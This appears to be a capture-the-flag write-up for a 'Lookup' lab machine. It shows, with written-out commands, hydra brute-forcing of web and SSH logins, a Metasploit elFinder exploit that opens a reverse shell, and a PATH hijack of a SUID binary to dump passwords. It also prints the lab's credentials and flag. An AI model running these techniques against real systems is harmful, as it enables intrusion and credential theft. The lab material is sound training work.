- Lookup

Target ip = 10.10.198.2
Lets go for the reconnaissance first guys check which ports are open and which services it is running and the os details of the target

Using nmap for that right now
Nmap -sC -sV -O -A -T4 10.10.198.2


Here we get to know that the target is running a http service and shh on the respective port number 22, 80

Let’s try to check the website here first and see what is there


We are unable to connect to the website let’s add it to our etc/hosts list

Now let’s check the website again


Here we see that there is a login page here let’s try to run a sql injection attack here
I have intercepted the request on burpsuite and saved that for the sql injection

Sqlmap -r lookup_burpsuite --dump



The fields are not injectable so it is not vulnerable to sql injection lets try for the bruteforcing using hydra

Let’s try to run hydra for that target to brute force the login as we don’t have the username I will go for the username as admin
Hydra -l admin -P ../../../../usr/share/wordlist/rolyou.txt http-post-form ‘/login.php:username=^USER^:password=^PASS^:wrong password


Let’s try to login using the usrname and passsword
admin:password123


When we tried to login it says wrong username or password
Let’s try to find the corrects username



Jose:password123

Lets add files.lookup.thm to the etc/hosts list 



Then I get to know that the elfinder has vulnerability
Then I searcch that on metasploit and used the php_connector exploit



The options to set for the metasploit


set RHOSTS files.lookup.thm
Set LHOSTS 10.17.9.230



Then after setting up the metasploit I have run the exploit
And gained ashell over that


After gaining a shell I have spawn my pythonterminal here
Python3 -c ‘import pty; pty.spawn(“/bin/bash”)’


After that I was in the system I tried to find the files that I can use in the target system and can find something valuable to explot checking the SUID binaries
Find / -perm /4000 2>/dev/null


The highlited one looks good let’s try to run it


Here it is xecuting the id command an then will run the .passwords file this looks intresting


Now lets find the user.txt flag first
Find /home -name user.txt 2>/dev/null

Here we get to know that the user think has the user.txt file that has the flag
And also have the .password file wehere potential passwords could be stored
Lets try to run the /usr/sbin/pwm the steps are given below


- For that we need to see the path variable of the target system

- Lets copy the output of the command: id think

- Then paste that in /tmp/id command: echo ‘echo “uid=1000(think) gid=1000(think) groups=1000(think)”’ > /tmp/id

- Then lets add this /tmp in the path variable command: export PATH=/tmp:$PATH
- Then give the /tmp/id execute permission


Now lets run the command
/usr/sbin/pwm
Here we got te password list let’s save them


Now lets run Hydra to bruteforce the password for the ssh of think user

Here we got the password for the think user
Think:josemario.AKA(think)
Now let’s try to login into the ssh using the think user password


Here we got the user flag


38375fb4dd8baa2b2039ac03d92b820e

Now after that we need to find a list of commands that the user can execute with sudo without entering the password
sudo -l
